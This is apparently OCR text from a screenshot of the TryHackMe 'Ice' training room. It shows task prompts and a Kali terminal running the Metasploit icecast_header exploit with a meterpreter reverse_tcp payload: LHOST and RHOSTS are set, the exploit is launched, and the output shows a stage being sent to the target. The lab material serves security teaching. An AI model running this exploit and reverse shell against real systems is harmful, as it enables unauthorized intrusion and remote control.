 1 2 3 4
2
2
10.8.155.178
8:23
Ft
FETLLA
TryHackMe | Ice
TryHackMe | Network Acc
Icecast : Security vulnerabiliti
https://tryhackme.com/room/ice
110%
Title
Ice
IP Address
10.10.225.62
Expires
38m 15s
?
Add 1 hour
Terminate
No answer needed
Correct Answer
Following selecting our module, we now have to check what options we have to set. Run the command `show
options`. What is the only required setting which currently is blank?
RHOSTS
Correct Answer
First let's check that the LHOST option is set to our tun0 IP (which can be found on the access page). With that
done, let's set that last option to our target IP. Now that we have everything ready to go, let's run our exploit
using the command `exploit`
No answer needed
Completed
Task 4 Escalate
Task 5 Looting
Task 6 Post-Exploitation
Task 7 Extra Credit
Created by DarkStar7471
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)!
54988 users are in here and this room is 1324 days old.
mrrobot@kali: ~
File Actions Edit View Help
docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploi
t.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '',
seh, thread, process, none)
LHOST 192.168.100.6 yes The listen address (an interfa
ce may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set LHOST 10.8.155.178
LHOST => 10.8.155.178
msf6 exploit(windows/http/icecast_header) > set RHOSTS 10.10.225.62
RHOSTS => 10.10.225.62
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.8.155.178:4444
[*] Sending stage (175686 bytes) to 10.10.225.62
Trash